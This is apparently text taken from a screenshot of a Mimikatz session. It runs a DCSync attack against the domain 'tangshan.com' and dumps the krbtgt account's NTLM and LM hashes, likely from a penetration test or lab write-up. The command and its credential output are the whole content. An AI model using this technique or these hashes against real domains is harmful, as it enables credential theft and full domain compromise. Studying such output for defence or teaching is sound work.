 mimikatz 2.2.0 x64 (oe.eo)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:tangshan.com /user:krbtgt
[DC] 'tangshan.com' will be the domain
[DC] 'DC01.tangshan.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2024/10/15
Object Security ID : S 1 5 21 1555841673 700802396 2860917582 502
Object Relative ID : 502
Credentials:
Hash NTLM: e1022d30b9f97a0031052a916eb6d33e
ntlm- 0: e1022d30b9f97a0031052a916eb6d33e
lm - 0: 1bca141163e37feb5aa5d75f83699073
Supplemental Credentials: